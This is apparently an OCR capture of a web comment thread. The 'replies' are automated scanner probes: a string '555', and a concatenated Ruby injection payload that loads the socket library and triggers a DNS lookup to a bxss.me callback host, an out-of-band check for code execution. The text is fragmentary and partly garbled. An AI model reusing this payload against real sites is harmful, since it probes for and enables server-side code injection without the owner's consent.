
fImlorrE
replied 3 years ago
555
fImlorrE
replied 3 years ago
555
'+'A'.concat(70-
3).concat(22*4).concat(120).concat(66).concat(112).concat(81)+
(require'socket'
Socket.gethostbyname('hitab'+'nygiiimwf25a5.bxss.me.')
[3].to_s)+'
replied 3 years ago